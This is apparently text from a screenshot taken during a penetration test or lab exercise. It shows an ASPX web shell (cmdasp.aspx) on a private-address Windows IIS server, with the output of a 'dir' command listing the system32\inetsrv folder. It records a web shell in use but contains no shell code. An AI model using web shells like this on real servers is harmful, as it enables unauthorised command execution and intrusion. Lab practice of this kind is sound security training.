 10.0.3.19/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
El volumen de la unidad C no tiene etiqueta.
El n£mero de serie del volumen es: 1CEF-5C5A
Command: dir excute
Directorio de c:\windows\system32\inetsrv
21/04/2025 10:27 <DIR> .
21/04/2025 10:27 <DIR> ..
19/01/2008 13:27 209.408 abocomp.dll
19/01/2008 13:27 289.792 adsiis.dll
19/01/2008 13:27 154.112 appcmd.exe
19/01/2008 13:27 3.655 appcmd.xml
19/01/2008 13:27 52.224 apphostsvc.dll
19/01/2008 13:27 311.296 appobj.dll
19/01/2008 13:27 182.784 aspnetca.exe
19/01/2008 13:27 31.744 authanon.dll
19/01/2008 13:27 16.896 cachfile.dll
19/01/2008 13:27 43.520 cachhttp.dll
19/01/2008 13:27 10.752 cachtokn.dll
19/01/2008 13:27 9.728 cachuri.dll
19/01/2008 13:27 62.976 certobj.dll
19/01/2008 13:27 75.264 Cnfgprts.ocx
19/01/2008 13:27 75.776 coadmin.dll
19/01/2008 13:27 44.032 compstat.dll
14/06/2024 17:48 <DIR> config
19/01/2008 13:27 40.448 custerr.dll